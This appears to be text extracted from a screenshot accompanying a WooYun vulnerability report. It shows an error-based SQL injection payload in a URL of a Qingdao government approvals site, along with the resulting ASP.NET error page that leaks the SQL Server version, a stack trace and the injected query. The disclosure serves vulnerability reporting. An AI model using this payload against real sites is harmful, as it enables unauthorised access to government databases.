 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
shenpi.qingdao.gov.cn/Bulletin/Businessview.aspx?infoFlowId=10694%27/**/and/**/1=char(@@version)/**/--&infoFlowName=%CA%B3%C6%B7%C9%FA%B2%FA%D0%
百度 <Ctrl+K>
火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1951450
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849003
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2394
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parent
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +353
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +164
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +287
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +94
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters, Int32 startRecord, Int32 maxRecords) +185
[Exception: 可能出错的SQL语句:SELECT * FROM out_information_flow WHERE Id = '10694'/**/and/**/1=char(@@version)/**/--'
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
www.wooyun.org